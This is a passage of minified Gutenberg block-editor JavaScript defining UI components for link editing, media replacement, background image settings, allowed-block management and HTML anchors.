0===p&&u&&(p=!0);const[w,C]=(0,h.useState)(!1),{advancedSettingsPreference:B}=(0,g.useSelect)((e=>({advancedSettingsPreference:e(hr.store).get(iu,su)??!1})),[]),{set:I}=(0,g.useDispatch)(hr.store),j=B||w,E=(0,h.useRef)(!0),M=(0,h.useRef)(),P=(0,h.useRef)(),R=(0,h.useRef)(),A=(0,h.useRef)(!1),N=n.map((({id:e})=>e)),[L,D,O,z,V]=function(e){const[t,n]=(0,h.useState)(e||{}),[o,r]=(0,h.useState)(e);return ou()(e,o)||(r(e),n(e)),[t,n,e=>{n({...t,url:e})},e=>{n({...t,title:e})},e=>o=>{const r=Object.keys(o).reduce(((t,n)=>(e.includes(n)&&(t[n]=o[n]),t)),{});n({...t,...r})}]}(t),F=S&&!!L?.id,H=(0,m.useInstanceId)(lu,"link-control"),U=F?`${H}__help`:null,G=t&&!(0,Qa.isShallowEqualObjects)(L,t),[$,W]=(0,h.useState)(void 0!==c?c:!t||!t.url),{createPage:K,isCreatingPage:Z,errorMessage:q}=function(e){const t=(0,h.useRef)(),[n,o]=(0,h.useState)(!1),[r,i]=(0,h.useState)(null);return(0,h.useEffect)((()=>()=>{t.current&&t.current.cancel()}),[]),{createPage:async function(n){o(!0),i(null);try{return t.current=tu(Promise.resolve(e(n))),await t.current.promise}catch(e){if(e&&e.isCanceled)return;throw i(e.message||(0,T.__)("An unknown error occurred during creation. Please try again.")),e}finally{o(!1)}},isCreatingPage:n,errorMessage:r}}(u);(0,h.useEffect)((()=>{void 0!==c&&W(c)}),[c]),(0,h.useEffect)((()=>{if(E.current)return;(Ga.focus.focusable.find(M.current)[0]||M.current).focus(),A.current=!1}),[$,Z]),(0,h.useEffect)((()=>(E.current=!1,()=>{E.current=!0})),[]);const Y=t?.url?.trim()?.length>0,X=()=>{A.current=!!M.current?.contains(M.current.ownerDocument.activeElement),W(!1)},Q=()=>{G&&o({...t,...L,url:te}),X()},[J,ee]=(0,h.useState)(!1);(0,h.useEffect)((()=>{J&&(R.current?.focus(),ee(!1))}),[J]);const te=f||L?.url||"",ne=!te?.trim()?.length,oe=r&&t&&!$&&!Z,re=$&&Y,ie=Y&&y,se=($||!t)&&!Z,le=!G||ne,ae=!!n?.length&&$&&Y;return(0,d.jsxs)("div",{tabIndex:-1,ref:M,className:"block-editor-link-control",children:[Z&&(0,d.jsxs)("div",{className:"block-editor-link-control__loading",children:[(0,d.jsx)(ws.Spinner,{})," ",(0,T.__)("Creating"),"…"]}),se&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)("div",{className:ms({"block-editor-link-control__search-input-wrapper":!0,"has-text-control":ie,"has-actions":re}),children:[ie&&(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,ref:P,className:"block-editor-link-control__field block-editor-link-control__text-content",label:(0,T.__)("Text"),value:L?.title,onChange:z,onKeyDown:e=>{const{keyCode:t}=e;t!==Wa.ENTER||ne||(e.preventDefault(),Q())},__next40pxDefaultSize:!0}),(0,d.jsx)(Uc,{ref:R,currentLink:t,className:"block-editor-link-control__field block-editor-link-control__search-input",placeholder:e,value:te,withCreateSuggestion:p,onCreateSuggestion:K,onChange:O,onSelect:e=>{const t=Object.keys(e).reduce(((t,n)=>(N.includes(n)||(t[n]=e[n]),t)),{});o({...L,...t,title:L?.title||e?.title}),X()},showInitialSuggestions:a,allowDirectEntry:!s,showSuggestions:l,suggestionsQuery:b,withURLSuggestion:!k,createSuggestionButtonText:v,hideLabelFromVision:!ie,isEntity:F,suffix:(0,d.jsx)(au,{isEntity:F,showActions:re,isDisabled:le,onUnlink:()=>{const{id:e,kind:t,type:n,...o}=L;D({...o,id:void 0,kind:void 0,type:void 0,url:void 0}),ee(!0)},onSubmit:Q,helpTextId:U})}),F&&U&&(0,d.jsx)("p",{id:U,className:"block-editor-link-control__help",children:(0,T.sprintf)((0,T.__)("Synced with the selected %s."),L?.type||"item")})]}),q&&(0,d.jsx)(ws.Notice,{className:"block-editor-link-control__search-error",status:"error",isDismissible:!1,children:q})]}),t&&!$&&!Z&&(0,d.jsx)(Qc,{value:t,onEditClick:()=>W(!0),hasRichPreviews:_,hasUnlinkControl:oe,onRemove:()=>{r(),W(!0)}},t?.url),ae&&(0,d.jsx)("div",{className:"block-editor-link-control__tools",children:!ne&&(0,d.jsx)(rc,{settingsOpen:j,setSettingsOpen:e=>{I&&I(iu,su,e),C(e)},children:(0,d.jsx)(eu,{value:L,settings:n,onChange:V(N)})})}),re&&(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",className:"block-editor-link-control__search-actions",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:e=>{e.preventDefault(),e.stopPropagation(),D(t),Y?X():r?.(),i?.()},children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:le?ru:Q,className:"block-editor-link-control__search-submit","aria-disabled":le,children:(0,T.__)("Apply")})]}),!Z&&x&&x()]})}function au({isEntity:e,showActions:t,isDisabled:n,onUnlink:o,onSubmit:r,helpTextId:i}){return e?(0,d.jsx)(ws.Button,{icon:ec,onClick:o,"aria-describedby":i,showTooltip:!0,label:(0,T.__)("Unsync and edit"),__next40pxDefaultSize:!0}):t?void 0:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{onClick:n?ru:r,label:(0,T.__)("Submit"),icon:tc,className:"block-editor-link-control__search-submit","aria-disabled":n,size:"small"})})}lu.ViewerFill=qc,lu.DEFAULT_LINK_SETTINGS=Pc;const cu=e=>(I()("wp.blockEditor.__experimentalLinkControl",{since:"6.8",alternative:"wp.blockEditor.LinkControl"}),(0,d.jsx)(lu,{...e}));cu.ViewerFill=lu.ViewerFill,cu.DEFAULT_LINK_SETTINGS=lu.DEFAULT_LINK_SETTINGS;var uu=lu;const du=()=>{};let pu=0;var hu=(0,m.compose)([(0,g.withDispatch)((e=>{const{createNotice:t,removeNotice:n}=e(pr.store);return{createNotice:t,removeNotice:n}})),(0,ws.withFilters)("editor.MediaReplaceFlow")])((({mediaURL:e,mediaId:t,mediaIds:n,allowedTypes:o,accept:r,onError:i,onSelect:s,onSelectURL:l,onReset:a,onToggleFeaturedImage:c,useFeaturedImage:u,onFilesUpload:p=du,name:h=(0,T.__)("Replace"),createNotice:m,removeNotice:f,children:b,multiple:k=!1,addToGallery:v,handleUpload:_=!0,popoverProps:y,renderToggle:x})=>{const{getSettings:S}=(0,g.useSelect)(ji),w="block-editor/media-replace-flow/error-notice/"+ ++pu,C=e=>{const t=(0,Ga.__unstableStripHTML)(e);i?i(t):setTimeout((()=>{m("error",t,{speak:!0,id:w,isDismissible:!0})}),1e3)},B=(e,t)=>{u&&c&&c(),t(),s(e),(0,Uo.speak)((0,T.__)("The media file has been replaced")),f(w)},I=e=>{e.keyCode===Wa.DOWN&&(e.preventDefault(),e.target.click())},j=k&&!(!o||0===o.length)&&o.every((e=>"image"===e||e.startsWith("image/")));return(0,d.jsx)(ws.Dropdown,{popoverProps:y,contentClassName:"block-editor-media-replace-flow__options",renderToggle:({isOpen:e,onToggle:t})=>x?x({"aria-expanded":e,"aria-haspopup":"true",onClick:t,onKeyDown:I,children:h}):(0,d.jsx)(ws.ToolbarButton,{"aria-expanded":e,"aria-haspopup":"true",onClick:t,onKeyDown:I,children:h}),renderContent:({onClose:i})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.NavigableMenu,{className:"block-editor-media-replace-flow__media-upload-menu",children:[(0,d.jsxs)(Xa,{children:[(0,d.jsx)(Ya,{gallery:j,addToGallery:v,multiple:k,value:k?n:t,onSelect:e=>B(e,i),allowedTypes:o,render:({open:e})=>(0,d.jsx)(ws.MenuItem,{icon:Ka,onClick:e,children:(0,T.__)("Open Media Library")})}),(0,d.jsx)(ws.FormFileUpload,{onChange:e=>{((e,t)=>{const n=e.target.files;if(!_)return t(),s(n);p(n),S().mediaUpload({allowedTypes:o,filesList:n,onFileChange:([e])=>{B(e,t)},onError:C})})(e,i)},accept:r,multiple:!!k,render:({openFileDialog:e})=>(0,d.jsx)(ws.MenuItem,{icon:Za,onClick:()=>{e()},children:(0,T._x)("Upload","verb")})})]}),c&&(0,d.jsx)(ws.MenuItem,{icon:qa,onClick:c,isPressed:u,children:(0,T.__)("Use featured image")}),e&&a&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{a(),i()},children:(0,T.__)("Reset")}),"function"==typeof b?b({onClose:i}):b]}),l&&(0,d.jsxs)("form",{className:"block-editor-media-flow__url-input",children:[(0,d.jsx)("span",{className:"block-editor-media-replace-flow__image-url-label",children:(0,T.__)("Current media URL:")}),(0,d.jsx)(uu,{value:{url:e},settings:[],showSuggestions:!1,onChange:({url:e})=>{l(e)},searchInputPlaceholder:(0,T.__)("Paste or type URL")})]})]})})}));const gu="image",mu={placement:"left-start",offset:36,shift:!0,className:"block-editor-global-styles-background-panel__popover"},fu=()=>{},bu=e=>{window.requestAnimationFrame((()=>{const[t]=Ga.focus.tabbable.find(e?.current);t&&t.focus()}))};const ku=e=>{if(!e||isNaN(e.x)&&isNaN(e.y))return;return`${100*(isNaN(e.x)?.5:e.x)}% ${100*(isNaN(e.y)?.5:e.y)}%`},vu=e=>{if(!e)return{x:void 0,y:void 0};let[t,n]=e.split(" ").map((e=>parseFloat(e)/100));return t=isNaN(t)?void 0:t,n=isNaN(n)?t:n,{x:t,y:n}};function _u({as:e="span",imgUrl:t,toggleProps:n={},filename:o,label:r,onToggleCallback:i=fu}){const{isOpen:s,...l}=n;(0,h.useEffect)((()=>{void 0!==s&&i(s)}),[s,i]);const a=()=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",as:"span",className:"block-editor-global-styles-background-panel__inspector-preview-inner",children:[t&&(0,d.jsx)("span",{className:"block-editor-global-styles-background-panel__inspector-image-indicator-wrapper","aria-hidden":!0,children:(0,d.jsx)("span",{className:"block-editor-global-styles-background-panel__inspector-image-indicator",style:{backgroundImage:`url(${t})`}})}),(0,d.jsxs)(ws.FlexItem,{as:"span",style:t?{}:{flexGrow:1},children:[(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,className:"block-editor-global-styles-background-panel__inspector-media-replace-title",children:r}),(0,d.jsx)(ws.VisuallyHidden,{as:"span",children:t?(0,T.sprintf)((0,T.__)("Background image: %s"),o||r):(0,T.__)("No background image selected")})]})]});return"button"===e?(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...l,children:a()}):a()}function yu({label:e,filename:t,url:n,children:o,onToggle:r=fu,hasImageValue:i,onReset:s,containerRef:l}){if(!i)return;const a=e||(0,Ua.getFilename)(n)||(0,T.__)("Add background image");return(0,d.jsx)(ws.Dropdown,{popoverProps:mu,renderToggle:({onToggle:e,isOpen:o})=>{const i={onClick:e,className:"block-editor-global-styles-background-panel__dropdown-toggle","aria-expanded":o,"aria-label":(0,T.__)("Background size, position and repeat options."),isOpen:o};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(_u,{imgUrl:n,filename:t,label:a,toggleProps:i,as:"button",onToggleCallback:r}),s&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-global-styles-background-panel__reset",size:"small",icon:Ha,onClick:()=>{s(),o&&e(),bu(l)}})]})},renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{className:"block-editor-global-styles-background-panel__dropdown-content-wrapper",paddingSize:"medium",children:o})})}function xu(){return(0,d.jsx)(ws.Placeholder,{className:"block-editor-global-styles-background-panel__loading",children:(0,d.jsx)(ws.Spinner,{})})}function Su({onChange:e,style:t,inheritedValue:n,onRemoveImage:o=fu,onResetImage:r=fu,displayInPanel:i,defaultValues:s,containerRef:l}){const[a,c]=(0,h.useState)(!1),{getSettings:u}=(0,g.useSelect)(ji),{id:p,title:m,url:f}=t?.background?.backgroundImage||{...n?.background?.backgroundImage},{createErrorNotice:b}=(0,g.useDispatch)(pr.store),k=e=>{b(e,{type:"snackbar"}),c(!1)},v=n=>{if(!n||!n.url)return e(me(t,["background","backgroundImage"],void 0)),void c(!1);if((0,$a.isBlobURL)(n.url))return void c(!0);if(n.media_type&&n.media_type!==gu||!n.media_type&&n.type&&n.type!==gu)return void k((0,T.__)("Only images can be used as a background image."));const o=t?.background?.backgroundSize||s?.backgroundSize,r=t?.background?.backgroundPosition;e(me(t,["background"],{...t?.background,backgroundImage:{url:n.url,id:n.id,source:"file",title:n.title||void 0},backgroundPosition:r||"auto"!==o&&o?r:"50% 0",backgroundSize:o})),c(!1),bu(l)},_=ju(t),y=!_&&ju(n),x=m||(0,Ua.getFilename)(f)||(0,T.__)("Add background image");return(0,d.jsxs)("div",{className:"block-editor-global-styles-background-panel__image-tools-panel-item",children:[a&&(0,d.jsx)(xu,{}),(0,d.jsx)(hu,{mediaId:p,mediaURL:f,allowedTypes:[gu],accept:"image/*",onSelect:v,popoverProps:{className:ms({"block-editor-global-styles-background-panel__media-replace-popover":i})},name:(0,d.jsx)(_u,{imgUrl:f,filename:m,label:x}),renderToggle:e=>(0,d.jsx)(ws.Button,{...e,__next40pxDefaultSize:!0}),onError:k,onReset:()=>{bu(l),r()},children:y&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{bu(l),e(me(t,["background"],{backgroundImage:"none"})),o()},children:(0,T.__)("Remove")})}),(0,d.jsx)(ws.DropZone,{onFilesDrop:e=>{u().mediaUpload({allowedTypes:[gu],filesList:e,onFileChange([e]){v(e)},onError:k,multiple:!1})},label:(0,T.__)("Drop to upload")})]})}function wu({onChange:e,style:t,inheritedValue:n,defaultValues:o}){const r=t?.background?.backgroundSize||n?.background?.backgroundSize,i=t?.background?.backgroundRepeat||n?.background?.backgroundRepeat,s=t?.background?.backgroundImage?.url||n?.background?.backgroundImage?.url,l=t?.background?.backgroundImage?.id,a=t?.background?.backgroundPosition||n?.background?.backgroundPosition,c=t?.background?.backgroundAttachment||n?.background?.backgroundAttachment;let u=!r&&l?o?.backgroundSize:r||"auto";u=["cover","contain","auto"].includes(u)?u:"auto";const p=!("no-repeat"===i||"cover"===u&&void 0===i),h=n=>{let o=i,r=a;"contain"===n&&(o="no-repeat",r=void 0),"cover"===n&&(o=void 0,r=void 0),"cover"!==u&&"contain"!==u||"auto"!==n||(o=void 0,t?.background?.backgroundImage?.id&&(r="50% 0")),n||"auto"!==u||(n="auto"),e(me(t,["background"],{...t?.background,backgroundPosition:r,backgroundRepeat:o,backgroundSize:n}))},g=!a&&l&&"contain"===r?o?.backgroundPosition:a;return(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,className:"single-column",children:[(0,d.jsx)(ws.FocalPointPicker,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Focal point"),url:s,value:vu(g),onChange:n=>{e(me(t,["background","backgroundPosition"],ku(n)))}}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Fixed background"),checked:"fixed"===c,onChange:()=>e(me(t,["background","backgroundAttachment"],"fixed"===c?"scroll":"fixed"))}),(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,size:"__unstable-large",label:(0,T.__)("Size"),value:u,onChange:h,isBlock:!0,help:(m=r||o?.backgroundSize,"cover"===m||void 0===m?(0,T.__)("Image covers the space evenly."):"contain"===m?(0,T.__)("Image is contained without distortion."):(0,T.__)("Image has a fixed width.")),children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"cover",label:(0,T._x)("Cover","Size option for background image control")},"cover"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"contain",label:(0,T._x)("Contain","Size option for background image control")},"contain"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"auto",label:(0,T._x)("Tile","Size option for background image control")},"tile")]}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",spacing:2,as:"span",children:[(0,d.jsx)(ws.__experimentalUnitControl,{"aria-label":(0,T.__)("Background image width"),onChange:h,value:r,size:"__unstable-large",__unstableInputWidth:"100px",min:0,placeholder:(0,T.__)("Auto"),disabled:"auto"!==u||void 0===u}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Repeat"),checked:p,onChange:()=>e(me(t,["background","backgroundRepeat"],!0===p?"no-repeat":"repeat")),disabled:"cover"===u})]})]});var m}function Cu({value:e,onChange:t,inheritedValue:n=e,settings:o,defaultValues:r={}}){const{globalStyles:i,_links:s}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji),n=t();return{globalStyles:n[N],_links:n[L]}}),[]),l=(0,h.useMemo)((()=>{const e={background:{}};return n?.background?(Object.entries(n?.background).forEach((([t,n])=>{e.background[t]=rs(n,{styles:i,_links:s})})),e):n}),[i,s,n]),a=()=>t(me(e,["background"],{})),{title:c,url:u}=e?.background?.backgroundImage||{...l?.background?.backgroundImage},p=ju(e)||ju(l),m=p&&"none"!==(e?.background?.backgroundImage||n?.background?.backgroundImage)&&(o?.background?.backgroundSize||o?.background?.backgroundPosition||o?.background?.backgroundRepeat),[f,b]=(0,h.useState)(!1),k=(0,h.useRef)();return(0,d.jsx)("div",{ref:k,className:ms("block-editor-global-styles-background-panel__inspector-media-replace-container",{"is-open":f}),children:m?(0,d.jsx)(yu,{label:c,filename:c,url:u,onToggle:b,hasImageValue:p,onReset:a,containerRef:k,children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,className:"single-column",children:[(0,d.jsx)(Su,{onChange:t,style:e,inheritedValue:l,displayInPanel:!0,onResetImage:()=>{b(!1),a()},onRemoveImage:()=>b(!1),defaultValues:r,containerRef:k}),(0,d.jsx)(wu,{onChange:t,style:e,defaultValues:r,inheritedValue:l})]})}):(0,d.jsx)(Su,{onChange:t,style:e,inheritedValue:l,defaultValues:r,onResetImage:()=>{b(!1),a()},onRemoveImage:()=>b(!1),containerRef:k})})}const Bu={backgroundImage:!0};function Iu(e){return"web"===h.Platform.OS&&e?.background?.backgroundImage}function ju(e){return!!e?.background?.backgroundImage?.id||"string"==typeof e?.background?.backgroundImage||!!e?.background?.backgroundImage?.url}function Eu({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r,headerLabel:i}){const s=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:i,resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:s,children:r})}function Tu({as:e=Eu,value:t,onChange:n,inheritedValue:o,settings:r,panelId:i,defaultControls:s=Bu,defaultValues:l={},headerLabel:a=(0,T.__)("Background image")}){const c=Iu(r),u=(0,h.useCallback)((e=>({...e,background:{}})),[]);return(0,d.jsx)(e,{resetAllFilter:u,value:t,onChange:n,panelId:i,headerLabel:a,children:c&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.background,label:(0,T.__)("Image"),onDeselect:()=>n(me(t,["background"],{})),isShownByDefault:s.backgroundImage,panelId:i,children:(0,d.jsx)(Cu,{value:t,onChange:n,settings:r,inheritedValue:o,defaultControls:s,defaultValues:l})})})}const Mu="background",Pu={backgroundSize:"cover",backgroundPosition:"50% 50%"};function Ru(e,t="any"){const n=(0,p.getBlockSupport)(e,Mu);return!0===n||("any"===t?!!n?.backgroundImage||!!n?.backgroundSize||!!n?.backgroundRepeat:!!n?.[t])}function Au(e){if(!e||!e?.backgroundImage?.url)return;let t;return e?.backgroundSize||(t={backgroundSize:Pu.backgroundSize}),"contain"!==e?.backgroundSize||e?.backgroundPosition||(t={backgroundPosition:Pu.backgroundPosition}),t}function Nu(e){return ju(e)?"has-background":""}function Lu({children:e}){const t=(0,h.useCallback)((e=>({...e,style:{...e.style,background:void 0}})),[]);return(0,d.jsx)(Fa,{group:"background",resetAllFilter:t,children:e})}function Du({clientId:e,name:t,setAttributes:n,settings:o}){const{style:r,inheritedValue:i}=(0,g.useSelect)((n=>{const{getBlockAttributes:o,getSettings:r}=n(ji),i=r();return{style:o(e)?.style,inheritedValue:i[N]?.blocks?.[t]}}),[e,t]);if(!Iu(o)||!Ru(t,"backgroundImage"))return null;const s={...o,background:{...o.background,backgroundSize:o?.background?.backgroundSize&&Ru(t,"backgroundSize")}},l=(0,p.getBlockSupport)(t,[Mu,"defaultControls"]);return(0,d.jsx)(Tu,{inheritedValue:i,as:Lu,panelId:e,defaultValues:Pu,settings:s,onChange:e=>{n({style:fs(e)})},defaultControls:l,value:r})}var Ou={useBlockProps:function({name:e,style:t}){if(!Ru(e)||!t?.background?.backgroundImage)return;const n=Au(t?.background);return n?{style:{...n}}:void 0},attributeKeys:["style"],hasSupport:Ru};(0,f.addFilter)("blocks.registerBlockType","core/lock/addAttribute",(function(e){return"type"in(e.attributes?.lock??{})||(e.attributes={...e.attributes,lock:{type:"object"}}),e}));var zu=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 8h-1V6h-5v2h-2V6H6v2H5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-8c0-1.1-.9-2-2-2zm.5 10c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5v-8c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v8z"})});var Vu=(0,h.memo)((function({icon:e,showColors:t=!1,className:n,context:o}){"block-default"===e?.src&&(e={src:zu});const r=(0,d.jsx)(ws.Icon,{icon:e&&e.src?e.src:e,context:o}),i=t?{backgroundColor:e&&e.background,color:e&&e.foreground}:{};return(0,d.jsx)("span",{style:i,className:ms("block-editor-block-icon",n,{"has-colors":t}),children:r})}));var Fu=function({blockTypes:e,value:t,onItemChange:n}){return(0,d.jsx)("ul",{className:"block-editor-block-manager__checklist",children:e.map((e=>(0,d.jsxs)("li",{className:"block-editor-block-manager__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:e.title,checked:t.includes(e.name),onChange:(...t)=>n(e,...t)}),(0,d.jsx)(Vu,{icon:e.icon})]},e.name)))})};var Hu=function e({title:t,blockTypes:n,selectedBlockTypes:o,onChange:r}){const i=(0,m.useInstanceId)(e),s=(0,h.useCallback)(((e,t)=>{r(t?[...o,e]:o.filter((({name:t})=>t!==e.name)))}),[o,r]),l=(0,h.useCallback)((e=>{r(e?[...o,...n.filter((e=>!o.find((({name:t})=>t===e.name))))]:o.filter((e=>!n.find((({name:t})=>t===e.name)))))}),[n,o,r]);if(!n.length)return null;const a=n.map((({name:e})=>e)).filter((e=>(o??[]).some((t=>t.name===e)))),c="block-editor-block-manager__category-title-"+i,u=a.length===n.length,p=!u&&a.length>0;return(0,d.jsxs)("div",{role:"group","aria-labelledby":c,className:"block-editor-block-manager__category",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,checked:u,onChange:l,className:"block-editor-block-manager__category-title",indeterminate:p,label:(0,d.jsx)("span",{id:c,children:t})}),(0,d.jsx)(Fu,{blockTypes:n,value:a,onItemChange:s})]})};function Uu({blockTypes:e,selectedBlockTypes:t,onChange:n,showSelectAll:o=!0}){const r=(0,m.useDebounce)(Uo.speak,500),[i,s]=(0,h.useState)(""),{categories:l,isMatchingSearchTerm:a}=(0,g.useSelect)((e=>({categories:e(p.store).getCategories(),isMatchingSearchTerm:e(p.store).isMatchingSearchTerm})),[]),c=e.filter((e=>!i||a(e,i))),u=t.length>0&&t.length!==e.length,f=e.length>0&&t.length===e.length;return(0,h.useEffect)((()=>{if(!i)return;const e=c.length,t=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",e),e);r(t)}),[c?.length,i,r]),(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-block-manager__content",spacing:4,children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Search for a block"),placeholder:(0,T.__)("Search for a block"),value:i,onChange:e=>s(e),className:"block-editor-block-manager__search"}),o&&(0,d.jsx)(ws.CheckboxControl,{className:"block-editor-block-manager__select-all",label:(0,T.__)("Select all"),checked:f,onChange:()=>{n(f?[]:e)},indeterminate:u,__nextHasNoMarginBottom:!0}),(0,d.jsxs)("div",{tabIndex:"0",role:"region","aria-label":(0,T.__)("Available block types"),className:"block-editor-block-manager__results",children:[0===c.length&&(0,d.jsx)("p",{className:"block-editor-block-manager__no-results",children:(0,T.__)("No blocks found.")}),l.map((e=>(0,d.jsx)(Hu,{title:e.title,blockTypes:c.filter((t=>t.category===e.slug)),selectedBlockTypes:t,onChange:n},e.slug))),(0,d.jsx)(Hu,{title:(0,T.__)("Uncategorized"),blockTypes:c.filter((({category:e})=>!e)),selectedBlockTypes:t,onChange:n})]})]})}function Gu({clientId:e,blockTypes:t,selectedBlockTypes:n,onClose:o}){const[r,i]=(0,h.useState)(n),{updateBlockAttributes:s}=(0,g.useDispatch)(ji);return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Manage allowed blocks"),onRequestClose:o,overlayClassName:"block-editor-block-allowed-blocks-modal",focusOnMount:"firstContentElement",size:"medium",children:(0,d.jsxs)(ws.__experimentalVStack,{as:"form",onSubmit:n=>{n.preventDefault(),(()=>{const n=r.length===t.length,i=r.map((({name:e})=>e));s(e,{allowedBlocks:n?void 0:i}),o()})()},spacing:"4",children:[(0,d.jsx)(ws.__experimentalText,{children:(0,T.__)("Select which blocks can be added inside this container.")}),(0,d.jsx)(Uu,{blockTypes:t,selectedBlockTypes:r,onChange:e=>{i(e)}}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-allowed-blocks-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:o,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"primary",type:"submit",__next40pxDefaultSize:!0,children:(0,T.__)("Apply")})})]})]})})}function $u({clientId:e}){const[t,n]=(0,h.useState)(!1),{blockTypes:o,selectedBlockNames:r}=(0,g.useSelect)((t=>{const{getBlockAttributes:n}=t(ji);return{blockTypes:t(p.store).getBlockTypes(),selectedBlockNames:n(e)?.allowedBlocks}}),[e]),i=o.filter((e=>(0,p.hasBlockSupport)(e,"inserter",!0)&&(!e.parent||e.parent.includes("core/post-content"))));if(!i)return null;const s=void 0===r?i:i.filter((e=>r.includes(e.name)));return(0,d.jsxs)("div",{className:"block-editor-block-allowed-blocks-control",children:[(0,d.jsxs)(ws.BaseControl,{help:(0,T.__)("Specify which blocks are allowed inside this container."),__nextHasNoMarginBottom:!0,children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{children:(0,T.__)("Allowed Blocks")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{n(!0)},className:"block-editor-block-allowed-blocks-control__button",children:(0,T.__)("Manage allowed blocks")})]}),t&&(0,d.jsx)(Gu,{clientId:e,blockTypes:i,selectedBlockTypes:s,onClose:()=>n(!1)})]})}var Wu={edit:function({clientId:e}){return(0,g.useSelect)((t=>"contentOnly"===t(ji).getBlockEditingMode(e)),[e])?null:(0,d.jsx)(Pa.Fill,{children:(0,d.jsx)($u,{clientId:e})})},attributeKeys:["allowedBlocks"],hasSupport:e=>(0,p.hasBlockSupport)(e,"allowedBlocks")};(0,f.addFilter)("blocks.registerBlockType","core/allowedBlocks/attribute",(function(e){return e?.attributes?.allowedBlocks?.type||(0,p.hasBlockSupport)(e,"allowedBlocks")&&(e.attributes={...e.attributes,allowedBlocks:{type:"array"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/allowedBlocks/addTransforms",(function(e,t,n,o){if(!(0,p.hasBlockSupport)(e.name,"allowedBlocks"))return e;if(1!==t.length&&1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(o.length>1&&t.length>1&&o.length!==t.length)return e;if(e.attributes.allowedBlocks)return e;const r=t[n]?.attributes?.allowedBlocks;if(!r)return e;const i=(0,p.getBlockType)(e.name),s=i?.allowedBlocks||[];if(!s.length)return{...e,attributes:{...e.attributes,allowedBlocks:r}};const l=r.filter((e=>s.includes(e)));return{...e,attributes:{...e.attributes,allowedBlocks:l}}}));const Ku=/[\s#]/g,Zu={type:"string",source:"attribute",attribute:"id",selector:"*"};var qu={addSaveProps:function(e,t,n){(0,p.hasBlockSupport)(t,"anchor")&&(e.id=""===n.anchor?null:n.anchor);return e},edit:function({anchor:e,setAttributes:t}){if("default"!==ga())return null;const n="web"===h.Platform.OS;return(0,d.jsx)(Fa,{group:"advanced",children:(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,className:"html-anchor-control",label:(0,T.__)("HTML anchor"),help:(0,d.jsxs)(d.Fragment,{children:[(0,T.__)("Enter a word or two — without spaces — to make a unique web address just for this block, called an “anchor”. Then, you’ll be able to link directly to this section of your page."),n&&(0,d.jsxs)(d.Fragment,{children:[" ",(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/documentation/article/page-jumps/"),children:(0,T.__)("Learn more about anchors")})]})]}),value:e||"",placeholder:n?null:(0,T.__)("Add an 